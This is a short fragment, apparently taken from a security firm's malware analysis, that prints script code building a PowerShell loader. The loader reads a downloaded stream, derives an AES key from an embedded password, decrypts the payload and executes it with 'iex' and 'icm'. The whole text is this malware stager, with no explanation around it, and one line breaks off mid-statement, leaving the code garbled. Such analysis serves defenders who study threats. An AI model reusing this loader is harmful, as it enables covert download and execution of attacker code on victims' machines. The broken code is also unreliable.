 "$streamReader = New-Object System.IO.StreamReader($receiveStream);" & _
"$im = New-Object System.IO.MemoryStream;" & _
"$buffer = New-Object byte[] 1024;" & _
"$read = 0;" & _
"do {" & _
"$read = $receiveStream.Read($buffer, 0, $buffer.Length);" & _
"$im.Write($buffer, 0, $read);" & _
"} while ($read -gt 0);" & _
"$om=New-Object MemoryStream;" & _
"$s=New-Object Byte[](32);" & _
"$im.Seek(0, [System.IO.SeekOrigin]::Begin);" & _
"$len=$im.Read($s,0,$s.Length);" & _
"if($len -ne $s.Length){exit;}" & _
"$pwd='" & pwd & "';" & _
"$pb=New-Object Rfc2898DeriveBytes($pwd, $s);" & _
"$key=$pb.GetBytes(32);" & _
"$iv=$pb.GetBytes(16);" & _
"$c=New-Object AesManaged;" & _
"$dec=$c.CreateDecryptor($key,$iv);" & _
"$cm=New-Object CryptoStream($im,$dec,[CryptoStreamMode]::Read);" & _
"$cm.CopyTo($om);" & _
"$om.Dispose();" & _
"$decbytes=$om.ToArray();" & _
"$cmd=[System.Text.Encoding]::ASCII.GetString($decbytes);" & _
"$cmd= $cmd.replace( & _
"iex -command $cmd;" & _
"icm -script $scblock -args $uh,$pwd;}"
securonix